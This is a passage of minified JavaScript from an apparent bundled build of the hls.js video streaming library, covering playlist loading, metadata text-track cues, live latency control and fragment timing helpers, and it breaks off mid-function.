iV(e,t,i){e.levelkeys=t;let{encryptedFragments:s}=i;(!s.length||s[s.length-1].levelkeys!==t)&&Object.keys(t).some(e=>t[e].isCommonEncryption)&&s.push(e)}var iH="manifest",iz="level",iW="audioTrack",iq="subtitleTrack",iK="main",iY="audio",iX="subtitle";function iZ(e){let{type:t}=e;switch(t){case iW:return iY;case iq:return iX;default:return iK}}function iQ(e,t){let i=e.url;return(void 0===i||0===i.indexOf("data:"))&&(i=t.url),i}class iJ{constructor(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.hls=e,this.registerListeners()}startLoad(e){}stopLoad(){this.destroyInternalLoaders()}registerListeners(){let{hls:e}=this;e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.LEVEL_LOADING,this.onLevelLoading,this),e.on(tl.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(tl.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)}unregisterListeners(){let{hls:e}=this;e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.LEVEL_LOADING,this.onLevelLoading,this),e.off(tl.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(tl.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)}createInternalLoader(e){let t=this.hls.config,i=t.pLoader,s=t.loader,r=new(i||s)(t);return this.loaders[e.type]=r,r}getInternalLoader(e){return this.loaders[e.type]}resetInternalLoader(e){this.loaders[e]&&delete this.loaders[e]}destroyInternalLoaders(){for(let e in this.loaders){let t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}}destroy(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()}onManifestLoading(e,t){let{url:i}=t;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:iH,url:i,deliveryDirectives:null})}onLevelLoading(e,t){let{id:i,level:s,pathwayId:r,url:a,deliveryDirectives:l}=t;this.load({id:i,level:s,pathwayId:r,responseType:"text",type:iz,url:a,deliveryDirectives:l})}onAudioTrackLoading(e,t){let{id:i,groupId:s,url:r,deliveryDirectives:a}=t;this.load({id:i,groupId:s,level:null,responseType:"text",type:iW,url:r,deliveryDirectives:a})}onSubtitleTrackLoading(e,t){let{id:i,groupId:s,url:r,deliveryDirectives:a}=t;this.load({id:i,groupId:s,level:null,responseType:"text",type:iq,url:r,deliveryDirectives:a})}load(e){var t;let i,s=this.hls.config,r=this.getInternalLoader(e);if(r){let t=r.context;if(t&&t.url===e.url&&t.level===e.level)return void th.trace("[playlist-loader]: playlist request ongoing");th.log(`[playlist-loader]: aborting previous loader for type: ${e.type}`),r.abort()}if(i=e.type===iH?s.manifestLoadPolicy.default:ti({},s.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),r=this.createInternalLoader(e),ts(null==(t=e.deliveryDirectives)?void 0:t.part)){let t;if(e.type===iz&&null!==e.level?t=this.hls.levels[e.level].details:e.type===iW&&null!==e.id?t=this.hls.audioTracks[e.id].details:e.type===iq&&null!==e.id&&(t=this.hls.subtitleTracks[e.id].details),t){let e=t.partTarget,s=t.targetduration;if(e&&s){let t=1e3*Math.max(3*e,.8*s);i=ti({},i,{maxTimeToFirstByteMs:Math.min(t,i.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(t,i.maxTimeToFirstByteMs)})}}}let a=i.errorRetry||i.timeoutRetry||{},l={loadPolicy:i,timeout:i.maxLoadTimeMs,maxRetry:a.maxNumRetry||0,retryDelay:a.retryDelayMs||0,maxRetryDelay:a.maxRetryDelayMs||0};r.load(e,l,{onSuccess:(e,t,i,s)=>{let r=this.getInternalLoader(i);this.resetInternalLoader(i.type);let a=e.data;0!==a.indexOf("#EXTM3U")?this.handleManifestParsingError(e,i,Error("no EXTM3U delimiter"),s||null,t):(t.parsing.start=performance.now(),iF.isMediaPlaylist(a)?this.handleTrackOrLevelPlaylist(e,t,i,s||null,r):this.handleMasterPlaylist(e,t,i,s))},onError:(e,t,i,s)=>{this.handleNetworkError(t,i,!1,e,s)},onTimeout:(e,t,i)=>{this.handleNetworkError(t,i,!0,void 0,e)}})}handleMasterPlaylist(e,t,i,s){let r=this.hls,a=e.data,l=iQ(e,i),n=iF.parseMasterPlaylist(a,l);if(n.playlistParsingError)return void this.handleManifestParsingError(e,i,n.playlistParsingError,s,t);let{contentSteering:o,levels:d,sessionData:u,sessionKeys:c,startTimeOffset:h,variableList:m}=n;this.variableList=m;let{AUDIO:f=[],SUBTITLES:g,"CLOSED-CAPTIONS":p}=iF.parseMasterPlaylistMedia(a,l,n);f.length&&(f.some(e=>!e.url)||!d[0].audioCodec||d[0].attrs.AUDIO||(th.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),f.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new tg({}),bitrate:0,url:""}))),r.trigger(tl.MANIFEST_LOADED,{levels:d,audioTracks:f,subtitles:g,captions:p,contentSteering:o,url:l,stats:t,networkDetails:s,sessionData:u,sessionKeys:c,startTimeOffset:h,variableList:m})}handleTrackOrLevelPlaylist(e,t,i,s,r){let a=this.hls,{id:l,level:n,type:o}=i,d=iQ(e,i),u=ts(n)?n:ts(l)?l:0,c=iZ(i),h=iF.parseLevelPlaylist(e.data,d,u,c,0,this.variableList);if(o===iH){let e={attrs:new tg({}),bitrate:0,details:h,name:"",url:d};a.trigger(tl.MANIFEST_LOADED,{levels:[e],audioTracks:[],url:d,stats:t,networkDetails:s,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),i.levelDetails=h,this.handlePlaylistLoaded(h,e,t,i,s,r)}handleManifestParsingError(e,t,i,s,r){this.hls.trigger(tl.ERROR,{type:tn.NETWORK_ERROR,details:to.MANIFEST_PARSING_ERROR,fatal:t.type===iH,url:e.url,err:i,error:i,reason:i.message,response:e,context:t,networkDetails:s,stats:r})}handleNetworkError(e,t,i=!1,s,r){let a=`A network ${i?"timeout":"error"+(s?" (status "+s.code+")":"")} occurred while loading ${e.type}`;e.type===iz?a+=`: ${e.level} id: ${e.id}`:(e.type===iW||e.type===iq)&&(a+=` id: ${e.id} group-id: "${e.groupId}"`);let l=Error(a);th.warn(`[playlist-loader]: ${a}`);let n=to.UNKNOWN,o=!1,d=this.getInternalLoader(e);switch(e.type){case iH:n=i?to.MANIFEST_LOAD_TIMEOUT:to.MANIFEST_LOAD_ERROR,o=!0;break;case iz:n=i?to.LEVEL_LOAD_TIMEOUT:to.LEVEL_LOAD_ERROR,o=!1;break;case iW:n=i?to.AUDIO_TRACK_LOAD_TIMEOUT:to.AUDIO_TRACK_LOAD_ERROR,o=!1;break;case iq:n=i?to.SUBTITLE_TRACK_LOAD_TIMEOUT:to.SUBTITLE_LOAD_ERROR,o=!1}d&&this.resetInternalLoader(e.type);let u={type:tn.NETWORK_ERROR,details:n,fatal:o,url:e.url,loader:d,context:e,error:l,networkDetails:t,stats:r};s&&(u.response=tt({url:(null==t?void 0:t.url)||e.url,data:void 0},s)),this.hls.trigger(tl.ERROR,u)}handlePlaylistLoaded(e,t,i,s,r,a){let l=this.hls,{type:n,level:o,id:d,groupId:u,deliveryDirectives:c}=s,h=iQ(t,s),m=iZ(s),f="number"==typeof s.level&&m===iK?o:void 0;if(!e.fragments.length){let e=Error("No Segments found in Playlist");l.trigger(tl.ERROR,{type:tn.NETWORK_ERROR,details:to.LEVEL_EMPTY_ERROR,fatal:!1,url:h,error:e,reason:e.message,response:t,context:s,level:f,parent:m,networkDetails:r,stats:i});return}e.targetduration||(e.playlistParsingError=Error("Missing Target Duration"));let g=e.playlistParsingError;if(g)return void l.trigger(tl.ERROR,{type:tn.NETWORK_ERROR,details:to.LEVEL_PARSING_ERROR,fatal:!1,url:h,error:g,reason:g.message,response:t,context:s,level:f,parent:m,networkDetails:r,stats:i});switch(e.live&&a&&(a.getCacheAge&&(e.ageHeader=a.getCacheAge()||0),(!a.getCacheAge||isNaN(e.ageHeader))&&(e.ageHeader=0)),n){case iH:case iz:l.trigger(tl.LEVEL_LOADED,{details:e,level:f||0,id:d||0,stats:i,networkDetails:r,deliveryDirectives:c});break;case iW:l.trigger(tl.AUDIO_TRACK_LOADED,{details:e,id:d||0,groupId:u||"",stats:i,networkDetails:r,deliveryDirectives:c});break;case iq:l.trigger(tl.SUBTITLE_TRACK_LOADED,{details:e,id:d||0,groupId:u||"",stats:i,networkDetails:r,deliveryDirectives:c})}}}function i0(e,t){let i;try{i=new Event("addtrack")}catch(e){(i=document.createEvent("Event")).initEvent("addtrack",!1,!1)}i.track=e,t.dispatchEvent(i)}function i1(e,t){let i=e.mode;if("disabled"===i&&(e.mode="hidden"),e.cues&&!e.cues.getCueById(t.id))try{if(e.addCue(t),!e.cues.getCueById(t.id))throw Error(`addCue is failed for: ${t}`)}catch(i){th.debug(`[texttrack-utils]: ${i}`);try{let i=new self.TextTrackCue(t.startTime,t.endTime,t.text);i.id=t.id,e.addCue(i)}catch(e){th.debug(`[texttrack-utils]: Legacy TextTrackCue fallback failed: ${e}`)}}"disabled"===i&&(e.mode=i)}function i2(e){let t=e.mode;if("disabled"===t&&(e.mode="hidden"),e.cues)for(let t=e.cues.length;t--;)e.removeCue(e.cues[t]);"disabled"===t&&(e.mode=t)}function i3(e,t,i,s){let r=e.mode;if("disabled"===r&&(e.mode="hidden"),e.cues&&e.cues.length>0){let r=function(e,t,i){let s=[],r=function(e,t){if(t<e[0].startTime)return 0;let i=e.length-1;if(t>e[i].endTime)return -1;let s=0,r=i;for(;s<=r;){let a=Math.floor((r+s)/2);if(t<e[a].startTime)r=a-1;else{if(!(t>e[a].startTime)||!(s<i))return a;s=a+1}}return e[s].startTime-t<t-e[r].startTime?s:r}(e,t);if(r>-1)for(let a=r,l=e.length;a<l;a++){let r=e[a];if(r.startTime>=t&&r.endTime<=i)s.push(r);else if(r.startTime>i)break}return s}(e.cues,t,i);for(let t=0;t<r.length;t++)(!s||s(r[t]))&&e.removeCue(r[t])}"disabled"===r&&(e.mode=r)}function i4(e){let t=[];for(let i=0;i<e.length;i++){let s=e[i];("subtitles"===s.kind||"captions"===s.kind)&&s.label&&t.push(e[i])}return t}var i5="org.id3",i8="https://aomedia.org/emsg/ID3";function i6(){if("undefined"!=typeof self)return self.VTTCue||self.TextTrackCue}function i9(e,t,i,s,r){let a=new e(t,i,"");try{a.value=s,r&&(a.type=r)}catch(l){a=new e(t,i,JSON.stringify(r?tt({type:r},s):s))}return a}let i7=(()=>{let e=i6();try{e&&new e(0,1/0,"")}catch(e){return Number.MAX_VALUE}return 1/0})();function se(e,t){return e.getTime()/1e3-t}class st{constructor(e){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=e,this._registerListeners()}destroy(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null}_registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tl.LEVEL_UPDATED,this.onLevelUpdated,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tl.LEVEL_UPDATED,this.onLevelUpdated,this)}onMediaAttached(e,t){this.media=t.media}onMediaDetaching(){this.id3Track&&(i2(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})}onManifestLoading(){this.dateRangeCuesAppended={}}createTrack(e){let t=this.getID3Track(e.textTracks);return t.mode="hidden",t}getID3Track(e){if(this.media){for(let t=0;t<e.length;t++){let i=e[t];if("metadata"===i.kind&&"id3"===i.label)return i0(i,this.media),i}return this.media.addTextTrack("metadata","id3")}}onFragParsingMetadata(e,t){if(!this.media)return;let{hls:{config:{enableEmsgMetadataCues:i,enableID3MetadataCues:s}}}=this;if(!i&&!s)return;let{samples:r}=t;this.id3Track||(this.id3Track=this.createTrack(this.media));let a=i6();if(a)for(let e=0;e<r.length;e++){let t=r[e].type;if(t===i8&&!i||!s)continue;let l=tZ(r[e].data);{let i=r[e].pts,s=i+r[e].duration;s>i7&&(s=i7),s-i<=0&&(s=i+.25);for(let e=0;e<l.length;e++){let r=l[e];if(!tY(r)){this.updateId3CueEnds(i,t);let e=i9(a,i,s,r,t);e&&this.id3Track.addCue(e)}}}}}updateId3CueEnds(e,t){var i;let s=null==(i=this.id3Track)?void 0:i.cues;if(s)for(let i=s.length;i--;){let r=s[i];r.type===t&&r.startTime<e&&r.endTime===i7&&(r.endTime=e)}}onBufferFlushing(e,{startOffset:t,endOffset:i,type:s}){let{id3Track:r,hls:a}=this;if(!a)return;let{config:{enableEmsgMetadataCues:l,enableID3MetadataCues:n}}=a;r&&(l||n)&&i3(r,t,i,"audio"===s?e=>e.type===i5&&n:"video"===s?e=>e.type===i8&&l:e=>e.type===i5&&n||e.type===i8&&l)}onLevelUpdated(e,{details:t}){if(!this.media||!t.hasProgramDateTime||!this.hls.config.enableDateRangeMetadataCues)return;let{dateRangeCuesAppended:i,id3Track:s}=this,{dateRanges:r}=t,a=Object.keys(r);if(s){let e=Object.keys(i).filter(e=>!a.includes(e));for(let t=e.length;t--;){let r=e[t];Object.keys(i[r].cues).forEach(e=>{s.removeCue(i[r].cues[e])}),delete i[r]}}let l=t.fragments[t.fragments.length-1];if(0===a.length||!ts(null==l?void 0:l.programDateTime))return;this.id3Track||(this.id3Track=this.createTrack(this.media));let n=l.programDateTime/1e3-l.start,o=i6();for(let e=0;e<a.length;e++){let t=a[e],s=r[t],l=se(s.startDate,n),u=i[t],c=(null==u?void 0:u.cues)||{},h=(null==u?void 0:u.durationKnown)||!1,m=i7,f=s.endDate;if(f)m=se(f,n),h=!0;else if(s.endOnNext&&!h){let e=a.reduce((e,t)=>{if(t!==s.id){let i=r[t];if(i.class===s.class&&i.startDate>s.startDate&&(!e||s.startDate<e.startDate))return i}return e},null);e&&(m=se(e.startDate,n),h=!0)}let g=Object.keys(s.attr);for(let e=0;e<g.length;e++){var d;let i=g[e];if("ID"===i||"CLASS"===i||"START-DATE"===i||"DURATION"===i||"END-DATE"===i||"END-ON-NEXT"===i)continue;let r=c[i];if(r)h&&!u.durationKnown&&(r.endTime=m);else if(o){let e=s.attr[i];("SCTE35-OUT"===i||"SCTE35-IN"===i)&&(d=e,e=Uint8Array.from(d.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer);let r=i9(o,l,m,{key:i,data:e},"com.apple.quicktime.HLS");r&&(r.id=t,this.id3Track.addCue(r),c[i]=r)}}i[t]={cues:c,dateRange:s,durationKnown:h}}}}class si{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=()=>this.timeupdate(),this.hls=e,this.config=e.config,this.registerListeners()}get latency(){return this._latency||0}get maxLatency(){let{config:e,levelDetails:t}=this;return void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:t?e.liveMaxLatencyDurationCount*t.targetduration:0}get targetLatency(){let{levelDetails:e}=this;if(null===e)return null;let{holdBack:t,partHoldBack:i,targetduration:s}=e,{liveSyncDuration:r,liveSyncDurationCount:a,lowLatencyMode:l}=this.config,n=this.hls.userConfig,o=l&&i||t;return(n.liveSyncDuration||n.liveSyncDurationCount||0===o)&&(o=void 0!==r?r:a*s),o+Math.min(+this.stallCount,s)}get liveSyncPosition(){let e=this.estimateLiveEdge(),t=this.targetLatency,i=this.levelDetails;if(null===e||null===t||null===i)return null;let s=i.edge,r=e-t-this.edgeStalled;return Math.min(Math.max(s-i.totalduration,r),s-(this.config.lowLatencyMode&&i.partTarget||i.targetduration))}get drift(){let{levelDetails:e}=this;return null===e?1:e.drift}get edgeStalled(){let{levelDetails:e}=this;if(null===e)return 0;let t=3*(this.config.lowLatencyMode&&e.partTarget||e.targetduration);return Math.max(e.age-t,0)}get forwardBufferLength(){let{media:e,levelDetails:t}=this;if(!e||!t)return 0;let i=e.buffered.length;return(i?e.buffered.end(i-1):t.edge)-this.currentTime}destroy(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null}registerListeners(){this.hls.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(tl.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(tl.ERROR,this.onError,this)}unregisterListeners(){this.hls.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(tl.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.off(tl.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)}onMediaDetaching(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)}onManifestLoading(){this.levelDetails=null,this._latency=null,this.stallCount=0}onLevelUpdated(e,{details:t}){this.levelDetails=t,t.advanced&&this.timeupdate(),!t.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)}onError(e,t){var i;t.details===to.BUFFER_STALLED_ERROR&&(this.stallCount++,null!=(i=this.levelDetails)&&i.live&&th.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))}timeupdate(){let{media:e,levelDetails:t}=this;if(!e||!t)return;this.currentTime=e.currentTime;let i=this.computeLatency();if(null===i)return;this._latency=i;let{lowLatencyMode:s,maxLiveSyncPlaybackRate:r}=this.config;if(!s||1===r||!t.live)return;let a=this.targetLatency;if(null===a)return;let l=i-a;l<Math.min(this.maxLatency,a+t.targetduration)&&l>.05&&this.forwardBufferLength>1?e.playbackRate=Math.min(Math.min(2,Math.max(1,r)),Math.max(1,Math.round(2/(1+Math.exp(-.75*l-this.edgeStalled))*20)/20)):1!==e.playbackRate&&0!==e.playbackRate&&(e.playbackRate=1)}estimateLiveEdge(){let{levelDetails:e}=this;return null===e?null:e.edge+e.age}computeLatency(){let e=this.estimateLiveEdge();return null===e?null:e-this.currentTime}}let ss=["NONE","TYPE-0","TYPE-1",null],sr=["SDR","PQ","HLG"];function sa(e){let{canSkipUntil:t,canSkipDateRanges:i,age:s}=e;return t&&s<t/2?i?"v2":"YES":""}class sl{constructor(e,t,i){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=i}addDirectives(e){let t=new self.URL(e);return void 0!==this.msn&&t.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href}}class sn{constructor(e){this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter(e=>!!e).map(e=>e.substring(0,4)).join(","),this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}get maxBitrate(){return Math.max(this.realBitrate,this.bitrate)}get averageBitrate(){return this._avgBitrate||this.realBitrate||this.bitrate}get attrs(){return this._attrs[0]}get codecs(){return this.attrs.CODECS||""}get pathwayId(){return this.attrs["PATHWAY-ID"]||"."}get videoRange(){return this.attrs["VIDEO-RANGE"]||"SDR"}get score(){return this.attrs.optionalFloat("SCORE",0)}get uri(){return this.url[0]||""}hasAudioGroup(e){return so(this._audioGroups,e)}hasSubtitleGroup(e){return so(this._subtitleGroups,e)}get audioGroups(){return this._audioGroups}get subtitleGroups(){return this._subtitleGroups}addGroupId(e,t){if(t){if("audio"===e){let e=this._audioGroups;e||(e=this._audioGroups=[]),-1===e.indexOf(t)&&e.push(t)}else if("text"===e){let e=this._subtitleGroups;e||(e=this._subtitleGroups=[]),-1===e.indexOf(t)&&e.push(t)}}}get urlId(){return 0}set urlId(e){}get audioGroupIds(){return this.audioGroups?[this.audioGroupId]:void 0}get textGroupIds(){return this.subtitleGroups?[this.textGroupId]:void 0}get audioGroupId(){var e;return null==(e=this.audioGroups)?void 0:e[0]}get textGroupId(){var e;return null==(e=this.subtitleGroups)?void 0:e[0]}addFallback(){}}function so(e,t){return!!t&&!!e&&-1!==e.indexOf(t)}function sd(e,t){let i=t.startPTS;if(ts(i)){let s,r=0;t.sn>e.sn?(r=i-e.start,s=e):(r=e.start-i,s=t),s.duration!==r&&(s.duration=r)}else t.sn>e.sn?e.cc===t.cc&&e.minEndPTS?t.start=e.start+(e.minEndPTS-e.start):t.start=e.start+e.duration:t.start=Math.max(e.start-t.duration,0)}function su(e,t,i,s,r,a){let l;s-i<=0&&(th.warn("Fragment should have a positive duration",t),s=i+t.duration,a=r+t.duration);let n=i,o=s,d=t.startPTS,u=t.endPTS;if(ts(d)){let e=Math.abs(d-i);ts(t.deltaPTS)?t.deltaPTS=Math.max(e,t.deltaPTS):t.deltaPTS=e,n=Math.max(i,d),i=Math.min(i,d),r=Math.min(r,t.startDTS),o=Math.min(s,u),s=Math.max(s,u),a=Math.max(a,t.endDTS)}let c=i-t.start;0!==t.start&&(t.start=i),t.duration=s-t.start,t.startPTS=i,t.maxStartPTS=n,t.startDTS=r,t.endPTS=s,t.minEndPTS=o,t.endDTS=a;let h=t.sn;if(!e||h<e.startSN||h>e.endSN)return 0;let m=h-e.startSN,f=e.fragments;for(f[m]=t,l=m;l>0;l--)sd(f[l],f[l-1]);for(l=m;l<f.length-1;l++)sd(f[l],f[l+1]);return e.fragmentHint&&sd(f[f.length-1],e.fragmentHint),e.PTSKnown=e.alignedSliding=!0,c}function sc(e,t){let i=t.startSN+t.skippedSegments-e.startSN,s=e.fragments;i<0||i>=s.length||sh(t,s[i].start)}function sh(e,t){if(t){let i=e.fragments;for(let s=e.skippedSegments;s<i.length;s++)i[s].start+=t;e.fragmentHint&&(e.fragmentHint.start+=t)}}function sm(e,t,i){var s;return null!=e&&e.details?sf(null==(s=e.details)?void 0:s.partList,t,i):null}function sf(e,t,i){if(e)for(let s=e.length;s--;){let r=e[s];if(r.index===i&&r.fragment.sn===t)return r}return null}function sg(e){e.forEach((e,t)=>{let{details:i}=e;null!=i&&i.fragments&&i.fragments.forEach(e=>{e.level=t})})}function sp(e){switch(e.details){case to.FRAG_LOAD_TIMEOUT:case to.KEY_LOAD_TIMEOUT:case to.LEVEL_LOAD_TIMEOUT:case to.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function s_(e,t){let i=sp(t);return e.default[`${i?"timeout":"error"}Retry`]}function sy(e,t){return Math.min(("linear"===e.backoff?1:Math.pow(2,t))*e.retryDelayMs,e.maxRetryDelayMs)}function sv(e){return tt(tt({},e),{errorRetry:null,timeoutRetry:null})}function sS(e,t,i,s){var r;if(!e)return!1;let a=null==s?void 0:s.code,l=t<e.maxNumRetry&&(0===(r=a)&&!1===navigator.onLine||!!r&&(r<400||r>499)||!!i);return e.shouldRetry?e.shouldRetry(e,t,i,s,l):l}let sT=function(e,t){let i=0,s=e.length-1,r=null,a=null;for(;i<=s;){let l=t(a=e[r=(i+s)/2|0]);if(l>0)i=r+1;else{if(!(l<0))return a;s=r-1}}return null};function sx(e,t,i=0,s=0,r=.005){let a=null;if(e){a=t[e.sn-t[0].sn+1]||null;let s=e.endDTS-i;s>0&&s<15e-7&&(i+=15e-7)}else 0===i&&0===t[0].start&&(a=t[0]);if(a&&((!e||e.level===a.level)&&0===sb(i,s,a)||function(e,t,i){if(t&&0===t.start&&t.level<e.level&&(t.endPTS||0)>0){let s=t.tagList.reduce((e,t)=>("INF"===t[0]&&(e+=parseFloat(t[1])),e),i);return e.start<=s}return!1}(a,e,Math.min(r,s))))return a;let l=sT(t,sb.bind(null,i,s));return l&&(l!==e||!a)?l:a}function sb(e=0,t=0,i){if(i.start<=e&&i.start+i.duration>e)return 0;let s=Math.min(t,i.duration+(i.deltaPTS?i.deltaPTS:0));return i.start+i.duration-s<=e?1:i.start-s>e&&i.start?-1:0}class sE{constructor(e,t){this.hls=void 0,this.timer=-1,this.requestScheduled=-1,this.canLoad=!1,this.log=void 0,this.warn=void 0,this.log=th.log.bind(th,`${t}:`),this.warn=th.warn.bind(th,`${t}:`),this.hls=e}destroy(){this.clearTimer(),this.hls=this.log=this.warn=null}clearTimer(){-1!==this.timer&&(self.clearTimeout(this.timer),this.timer=-1)}startLoad(){this.canLoad=!0,this.requestScheduled=-1,this.loadPlaylist()}stopLoad(){this.canLoad=!1,this.clearTimer()}switchParams(e,t,i){let s=null==t?void 0:t.renditionReports;if(s){let r=-1;for(let i=0;i<s.length;i++){let a,l=s[i];try{a=new self.URL(l.URI,t.url).href}catch(e){th.warn(`Could not construct new URL for Rendition Report: ${e}`),a=l.URI||""}if(a===e){r=i;break}a===e.substring(0,a.length)&&(r=i)}if(-1!==r){let e=s[r],a=parseInt(e["LAST-MSN"])||(null==t?void 0:t.lastPartSn),l=parseInt(e["LAST-PART"])||(null==t?void 0:t.lastPartIndex);if(this.hls.config.lowLatencyMode){let e=Math.min(t.age-t.partTarget,t.targetduration);l>=0&&e>t.partTarget&&(l+=1)}return new sl(a,l>=0?l:void 0,i&&sa(i))}}}loadPlaylist(e){-1===this.requestScheduled&&(this.requestScheduled=self.performance.now())}shouldLoadPlaylist(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)}shouldReloadPlaylist(e){return -1===this.timer&&-1===this.requestScheduled&&this.shouldLoadPlaylist(e)}playlistLoaded(e,t,i){let{details:s,stats:r}=t,a=self.performance.now(),l=r.loading.first?Math.max(0,a-r.loading.first):0;if(s.advancedDateTime=Date.now()-l,s.live||null!=i&&i.live){let l,n,o;if(s.reloaded(i),i&&this.log(`live playlist ${e} ${s.advanced?"REFRESHED "+s.lastPartSn+"-"+s.lastPartIndex:s.updated?"UPDATED":"MISSED"}`),i&&s.fragments.length>0&&function(e,t){let i,s=null,r=e.fragments;for(let e=r.length-1;e>=0;e--){let t=r[e].initSegment;if(t){s=t;break}}e.fragmentHint&&delete e.fragmentHint.endPTS,function(e,t,i){let s=t.skippedSegments,r=Math.max(e.startSN,t.startSN)-t.startSN,a=+!!e.fragmentHint+(s?t.endSN:Math.min(e.endSN,t.endSN))-t.startSN,l=t.startSN-e.startSN,n=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments;for(let e=r;e<=a;e++){let r=o[l+e],a=n[e];s&&!a&&e<s&&(a=t.fragments[e]=r),r&&a&&i(r,a,e,n)}}(e,t,(e,r,a,l)=>{if(t.skippedSegments&&r.cc!==e.cc){let t=e.cc-r.cc;for(let e=a;e<l.length;e++)l[e].cc+=t}ts(e.startPTS)&&ts(e.endPTS)&&(r.start=r.startPTS=e.startPTS,r.startDTS=e.startDTS,r.maxStartPTS=e.maxStartPTS,r.endPTS=e.endPTS,r.endDTS=e.endDTS,r.minEndPTS=e.minEndPTS,r.duration=e.endPTS-e.startPTS,r.duration&&(i=r),t.PTSKnown=t.alignedSliding=!0),r.elementaryStreams=e.elementaryStreams,r.loader=e.loader,r.stats=e.stats,e.initSegment&&(r.initSegment=e.initSegment,s=e.initSegment)});let a=t.fragments;if(s&&(t.fragmentHint?a.concat(t.fragmentHint):a).forEach(e=>{var t;e&&(!e.initSegment||e.initSegment.relurl===(null==(t=s)?void 0:t.relurl))&&(e.initSegment=s)}),t.skippedSegments){if(t.deltaUpdateFailed=a.some(e=>!e),t.deltaUpdateFailed){th.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(let e=t.skippedSegments;e--;)a.shift();t.startSN=a[0].sn}else{var l,n,o;let i;t.canSkipDateRanges&&(l=e.dateRanges,n=t.dateRanges,o=t.recentlyRemovedDateranges,i=ti({},l),o&&o.forEach(e=>{delete i[e]}),Object.keys(n).forEach(e=>{let t=new tp(n[e].attr,i[e]);t.isValid?i[e]=t:th.warn(`Ignoring invalid Playlist Delta Update DATERANGE tag: "${JSON.stringify(n[e].attr)}"`)}),t.dateRanges=i)}t.startCC=t.fragments[0].cc,t.endCC=a[a.length-1].cc}(function(e,t,i){if(e&&t){let s=0;for(let r=0,a=e.length;r<=a;r++){let 